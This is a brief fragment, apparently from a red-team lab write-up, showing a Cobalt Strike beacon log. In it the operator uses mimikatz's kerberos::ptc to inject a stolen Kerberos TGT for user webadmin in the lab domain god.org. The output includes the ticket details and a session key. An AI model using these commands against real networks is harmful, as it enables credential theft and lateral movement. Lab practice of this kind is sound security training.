 beacon> mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_webadmin@god.org.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : webadmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2025/1/29 13:02:55 ; 2025/1/29 23:02:55 ; 2025/2/5 13:02:55
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : webadmin ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
eecfb4fe1bd767079f2a033db5d9538b
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK